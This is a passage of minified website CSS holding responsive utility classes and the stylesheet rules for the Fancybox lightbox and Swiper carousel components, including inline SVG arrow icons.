index:30}.rotate-180{--transform-rotate:180deg}.transition-all{transition-property:all}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform}.duration-200{transition-duration:.2s}.clamp-1{-webkit-line-clamp:1}.clamp-1,.clamp-2{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.clamp-2{-webkit-line-clamp:2}.clamp-3{overflow:hidden;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.btn-border{letter-spacing:.8px;--text-opacity:1;color:#054495;color:rgba(5,68,149,var(--text-opacity));border-color:transparent;font-weight:700;border-width:3px;border-radius:33px;display:flex;align-items:center;justify-content:center;width:238px;height:66px;position:relative}.btn-border.active{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}.btn-border>div{display:flex;justify-content:center;align-items:center;border-width:1px;border-color:transparent;border-radius:24px;width:216px;height:3rem;cursor:pointer}.btn-border.active>div{--border-opacity:1;border-color:#144494;border-color:rgba(20,68,148,var(--border-opacity))}@media (min-width:640px){.sm\:flex-row{flex-direction:row}.sm\:flex-no-wrap{flex-wrap:nowrap}.sm\:h-360{height:360px}.sm\:mt-px-18{margin-top:18px}.sm\:max-w-176{max-width:176px}.sm\:max-w-222{max-width:222px}.sm\:pt-32{padding-top:8rem}.sm\:w-full{width:100%}}@media (min-width:769px){.md\:block{display:block}.md\:flex{display:flex}.md\:hidden{display:none}.md\:flex-row{flex-direction:row}.md\:flex-col{flex-direction:column}.md\:h-90{height:90px}.md\:h-476{height:476px}.md\:text-2xl{font-size:1.5rem}.md\:text-3xl{font-size:1.875rem}.md\:text-4xl{font-size:2.25rem}.md\:text-5xl{font-size:3rem}.md\:text-3-5xl{font-size:2rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-8{margin-left:2rem;margin-right:2rem}.md\:-mx-2{margin-left:-.5rem;margin-right:-.5rem}.md\:mt-0{margin-top:0}.md\:mr-0{margin-right:0}.md\:mb-0{margin-bottom:0}.md\:mb-1{margin-bottom:.25rem}.md\:mb-2{margin-bottom:.5rem}.md\:mr-8{margin-right:2rem}.md\:mb-10{margin-bottom:2.5rem}.md\:mt-px-30{margin-top:30px}.md\:max-w-163{max-width:163px}.md\:max-w-570{max-width:570px}.md\:max-w-full{max-width:100%}.md\:p-12{padding:3rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-px-10{padding-top:10px;padding-bottom:10px}.md\:px-px-26{padding-left:26px;padding-right:26px}.md\:pr-0{padding-right:0}.md\:pl-1{padding-left:.25rem}.md\:pb-20{padding-bottom:5rem}.md\:pb-40{padding-bottom:10rem}.md\:pt-px-165{padding-top:165px}.md\:absolute{position:absolute}.md\:bottom-auto{bottom:auto}.md\:top-vh-40{top:40vh}.md\:w-60{width:60px}.md\:w-70{width:70px}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}}@media (min-width:1025px){.lg\:bg-white{--bg-opacity:1;background-color:#fff;background-color:rgba(255,255,255,var(--bg-opacity))}.lg\:border-gray-100{--border-opacity:1;border-color:#bfbfbf;border-color:rgba(191,191,191,var(--border-opacity))}.lg\:border-l-0{border-left-width:0}.lg\:border-r-2{border-right-width:2px}.lg\:first\:border-t-0:first-child{border-top-width:0}.lg\:first\:border-l:first-child{border-left-width:1px}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:inline-flex{display:inline-flex}.lg\:hidden{display:none}.lg\:flex-row{flex-direction:row}.lg\:flex-wrap{flex-wrap:wrap}.lg\:items-center{align-items:center}.lg\:items-stretch{align-items:stretch}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-center{justify-content:center}.lg\:h-76{height:76px}.lg\:h-108{height:108px}.lg\:h-131{height:8.1875rem}.lg\:h-380{height:380px}.lg\:h-534{height:534px}.lg\:h-auto{height:auto}.lg\:text-sm{font-size:.875rem}.lg\:text-base{font-size:1rem}.lg\:text-2xl{font-size:1.5rem}.lg\:text-4xl{font-size:2.25rem}.lg\:text-3-5xl{font-size:2rem}.lg\:leading-133{line-height:1.33}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mt-0{margin-top:0}.lg\:mb-0{margin-bottom:0}.lg\:ml-0{margin-left:0}.lg\:mr-3{margin-right:.75rem}.lg\:mr-4{margin-right:1rem}.lg\:mb-4{margin-bottom:1rem}.lg\:mr-6{margin-right:1.5rem}.lg\:mb-10{margin-bottom:2.5rem}.lg\:mr-12{margin-right:3rem}.lg\:mb-12{margin-bottom:3rem}.lg\:mt-16{margin-top:4rem}.lg\:mr-16{margin-right:4rem}.lg\:mb-16{margin-bottom:4rem}.lg\:mt-24{margin-top:6rem}.lg\:mb-24{margin-bottom:6rem}.lg\:mr-px-60{margin-right:60px}.lg\:mb-px-64{margin-bottom:64px}.lg\:mb-px-100{margin-bottom:100px}.lg\:max-h-461{max-height:461px}.lg\:max-w-500{max-width:500px}.lg\:max-w-582{max-width:582px}.lg\:max-w-610{max-width:610px}.lg\:max-w-785{max-width:785px}.lg\:max-w-824{max-width:824px}.lg\:max-w-1004{max-width:1004px}.lg\:max-w-1080{max-width:1080px}.lg\:max-w-1222{max-width:1222px}.lg\:max-w-1228{max-width:1228px}.lg\:max-w-full{max-width:100%}.lg\:p-0{padding:0}.lg\:p-4{padding:1rem}.lg\:p-8{padding:2rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-3{padding-left:.75rem;padding-right:.75rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-16{padding-top:4rem;padding-bottom:4rem}.lg\:py-20{padding-top:5rem;padding-bottom:5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-px-18{padding-left:18px;padding-right:18px}.lg\:py-px-36{padding-top:36px;padding-bottom:36px}.lg\:pt-0{padding-top:0}.lg\:pb-0{padding-bottom:0}.lg\:pr-1{padding-right:.25rem}.lg\:pb-2{padding-bottom:.5rem}.lg\:pl-6{padding-left:1.5rem}.lg\:pr-12{padding-right:3rem}.lg\:pb-12{padding-bottom:3rem}.lg\:pt-16{padding-top:4rem}.lg\:pt-20{padding-top:5rem}.lg\:pt-24{padding-top:6rem}.lg\:pb-32{padding-bottom:8rem}.lg\:pb-40{padding-bottom:10rem}.lg\:pt-56{padding-top:14rem}.lg\:pt-px-71{padding-top:71px}.lg\:pb-px-100{padding-bottom:100px}.lg\:pt-px-120{padding-top:120px}.lg\:pb-px-136{padding-bottom:136px}.lg\:pt-px-148{padding-top:148px}.lg\:pt-px-165{padding-top:165px}.lg\:pt-px-178{padding-top:178px}.lg\:pb-px-210{padding-bottom:210px}.lg\:pt-px-290{padding-top:290px}.lg\:static{position:static}.lg\:absolute{position:absolute}.lg\:top-10{top:10px}.lg\:top-60{top:60px}.lg\:right-60{right:60px}.lg\:top-auto{top:auto}.lg\:left-auto{left:auto}.lg\:-right-80{right:-80px}.lg\:-top-100{top:-100px}.lg\:-right-121{right:-121px}.lg\:-bottom-186{bottom:-186px}.lg\:top-px-80{top:80px}.lg\:right-px-80{right:80px}.lg\:text-left{text-align:left}.lg\:text-gray-200{--text-opacity:1;color:#5c5c5c;color:rgba(92,92,92,var(--text-opacity))}.lg\:tracking-px-18{letter-spacing:1.8px}.lg\:w-1{width:.25rem}.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-1\/5{width:20%}.lg\:w-full{width:100%}}@media (min-width:1281px){.xl\:bg-transparent{background-color:transparent}.xl\:border-0{border-width:0}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:flex-row{flex-direction:row}.xl\:flex-wrap{flex-wrap:wrap}.xl\:items-start{align-items:flex-start}.xl\:justify-start{justify-content:flex-start}.xl\:h-56{height:14rem}.xl\:h-500{height:500px}.xl\:h-600{height:600px}.xl\:text-lg{font-size:1.125rem}.xl\:text-2xl{font-size:1.5rem}.xl\:text-4xl{font-size:2.25rem}.xl\:text-px-34{font-size:34px}.xl\:text-3-5xl{font-size:2rem}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:mb-0{margin-bottom:0}.xl\:mr-8{margin-right:2rem}.xl\:mr-12{margin-right:3rem}.xl\:mr-20{margin-right:5rem}.xl\:mr-32{margin-right:8rem}.xl\:even\:-mt-2:nth-child(2n){margin-top:-.5rem}.xl\:max-w-386{max-width:386px}.xl\:max-w-548{max-width:548px}.xl\:max-w-1202{max-width:1202px}.xl\:max-w-1222{max-width:1222px}.xl\:max-w-1228{max-width:1228px}.xl\:max-w-full{max-width:100%}.xl\:p-0{padding:0}.xl\:p-px-10{padding:10px}.xl\:py-0{padding-top:0;padding-bottom:0}.xl\:px-0{padding-left:0;padding-right:0}.xl\:py-4{padding-top:1rem;padding-bottom:1rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:px-10{padding-left:2.5rem;padding-right:2.5rem}.xl\:py-20{padding-top:5rem;padding-bottom:5rem}.xl\:py-px-114{padding-top:114px;padding-bottom:114px}.xl\:px-px-152{padding-left:152px;padding-right:152px}.xl\:pb-0{padding-bottom:0}.xl\:pt-4{padding-top:1rem}.xl\:pt-8{padding-top:2rem}.xl\:pt-20{padding-top:5rem}.xl\:pb-32{padding-bottom:8rem}.xl\:pt-40{padding-top:10rem}.xl\:pb-48{padding-bottom:12rem}.xl\:pb-px-100{padding-bottom:100px}.xl\:pt-px-102{padding-top:102px}.xl\:pt-px-120{padding-top:120px}.xl\:pt-px-165{padding-top:165px}.xl\:pb-px-178{padding-bottom:178px}.xl\:absolute{position:absolute}.xl\:bottom-auto{bottom:auto}.xl\:w-1\/3{width:33.333333%}}
body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:none;position:fixed;-webkit-tap-highlight-color:transparent;top:0;touch-action:manipulation;transform:translateZ(0);width:100%;z-index:99992}.fancybox-container *{box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.9;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:none;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;transition-property:transform,opacity;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{animation-timing-function:cubic-bezier(.5,0,.14,1);-webkit-backface-visibility:hidden;background:transparent;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;transform-origin:top left;transition-property:transform,opacity;-webkit-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;transform:scaleX(0);transform-origin:0;transition-property:transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{animation:fancybox-rotate 1s linear infinite;background:transparent;border:4px solid;border-color:#888 #888 #fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}.fancybox-caption{padding-left:12px;padding-right:12px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}.swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{align-items:flex-start;transition-property:transform,height}.swiper-container-3d{perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{touch-action:pan-y}.swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:50%;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23007aff'/%3E%3C/svg%3E");left:10px;right:auto}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23007aff'/%3E%3C/svg%3E");right:10px;left:auto}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z'/%3E%3C/svg%3E")}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z'/%3E%3C/svg%3E")}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:opacity .3s;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-progressbar.swiper-pagination-white{background:hsla(0,0%,100%,.25)}.swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)}.swiper-pagination-progressbar.swiper-pagination-black 